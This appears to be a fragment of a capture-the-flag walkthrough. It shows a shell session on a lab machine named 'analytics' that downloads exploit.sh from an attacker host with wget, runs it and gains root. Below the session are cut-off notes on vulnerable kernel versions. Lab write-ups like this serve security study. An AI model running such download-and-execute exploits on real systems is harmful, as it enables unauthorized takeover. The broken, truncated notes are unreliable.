 metalytics@analytics:~$ wget http://10.10.14.7/exploit.sh
--2023-11-20 16:06:27--  http://10.10.14.7/exploit.sh
Connecting to 10.10.14.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 558 [text/x-sh]
Saving to: ‘exploit.sh’
exploit.sh 100%[==================
2023-11-20 16:06:27 (49.2 MB/s) - ‘exploit.sh’ saved [558/558]
metalytics@analytics:~$ chmod +x exploit.sh
metalytics@analytics:~$ ./exploit.sh
[+] You should be root now
[+] Type 'exit' to finish and leave the house cleaned
root@analytics:~# id
uid=0(root) gid=1000(metalytics) groups=1000(metalytics)
root@analytics:~#
Vulnerable kernels
Kernel version
6.2.0
5.19.0
5.4.0
Usage
Tested on kernels 5.19.0
1. Just run the script in
2. Remember to type "e
Example